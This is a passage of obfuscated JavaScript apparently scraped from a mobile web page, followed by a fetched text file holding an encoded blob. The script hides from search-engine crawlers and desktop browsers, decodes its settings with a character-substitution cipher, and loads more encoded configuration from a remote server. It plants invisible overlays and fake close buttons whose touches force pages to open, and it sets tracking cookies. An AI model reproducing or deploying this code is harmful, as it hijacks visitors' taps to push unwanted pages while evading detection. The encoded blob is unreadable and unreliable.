_0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182756579.txt
body_size: 226680
content:
~0qk;wqhprtWre7/rNX&@N1;R}]+|W}4(Y5Y@X%{RnYAqe/Use%+^W:+67{JV7%:F/%UJnRTJNR4/%YI/XQzU2RnY4WLtz6kf%CV4/e2sN:z%//k4|%~5L:O^eY{/{XkT;4XQ{:-CL^1_7QoC)K74BB4y5:o_yfw/@rFI{T}:Y/sQQsV4)6q^^f06@q2UQdK5zid^F6QF_@S/X/;}Ud+6Ip9uCN9Ad^^JdUs(t^5:N1Yofs2KX%q59+BYX%1I{^LJXQ2f(d1TXQoY_C;RTD0~e%}XX/YnKD6i2fVA74s1}]|U;Xt_@+&A56Ahf:XQ^N9~X%)Bo}S&z:U:X%B^sUJdEo/e_2Yn1^)qe%EhY1k/Y_N};_K/WUUALTBs/Q2U|WC]XQ{V^nCVd^zh1&+}XCUTnVBCe1zn/QVAF7;0(ni/0F2fQIJB+d-:y-s/sYwp::BCN^:JrD^NOK5_yQ@Y)6+p5^}:TEAw/KUX+d+^7%EY%_K_{XkXt6FF@AWA%/d%%661kqJf7:1n7%WJ2qO79Uii7/zI6SU;ys;0W:A^kNii-YEq9N4(_:K:L4-s;_::__K1:TL51f/TWq-)(@9p&~+ie_^2Vf0f%V]h-%5SDoAWNf}ny@LLdYnDXQ4U:Yz2;V&^12kD(T(2o_BC;_5FQ/2sYYtS%_)J;UK7dFEB_ss1_sy0_Un4XKBCysV4(kkS@J4dQUAdK^nOnQF-f4k5WoCIYUOde6yF&fzVf6LF_9z1Y%uDtf)U]hS&/^@LLRrA%kBSf1UFX/X///s//7;//YF//7k//7V///2///X1//V;7/21//Y////Q%72nX/2n_7X1Q1;X77s///sQ/7Y/Q1kX_/X1%721/7XQQ)kX%/2n/72nQ1kF77X1%/21/7sQQ)kF77XnfAY//72//)///7X///XQ/{Q-e721//Xne7/Q%7Xn%/XnX7YQQ&;X7/YQ7|;Q//VQe/2Q//;//7VQ/7kQe/;{7/V/40Q;/VFoN1;F~0Y9F|;F772Q%Q4(JR&~{5x2y1k57FAdX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^